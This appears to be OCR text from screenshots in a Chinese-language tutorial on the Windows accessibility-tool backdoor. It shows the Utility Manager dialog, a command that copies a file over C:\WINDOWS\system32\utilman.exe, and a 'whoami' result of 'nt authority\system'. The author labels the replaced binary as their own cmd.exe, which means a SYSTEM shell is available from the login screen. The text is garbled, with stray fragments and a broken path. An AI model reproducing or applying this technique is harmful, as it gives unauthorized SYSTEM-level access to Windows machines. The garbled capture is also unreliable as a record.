 辅助工具管理器
windows+U
放大镜 没有运行
屏幕键盘 没有运行
登
Co
osoft
放大镜的选项
启动(A)
停止(O)
登录时自动启动(L)
锁定桌面时自动启动(D)
辅助工具管理器启动时自动启动(U)
>
帮助
确定
取消
C:\WINDOWS\system32\sethc.exe
C:\Documents and Settings\Administrator\桌面>copy utilman.exe C:\WINDOWS\system3
2\utilman.exe
覆盖 C:\WINDOWS\system32\utilman.exe 吗? (Yes/No/All): Yes
另一个程序正在使用此文件，进程无法访问。
已复制         0 个文件。
失败
C:\Documents and Settings\Administrator\桌面>whoami
nt authority\system
这个是我的cmd.exe
C:\Documents and Settings\Administrator\桌面>_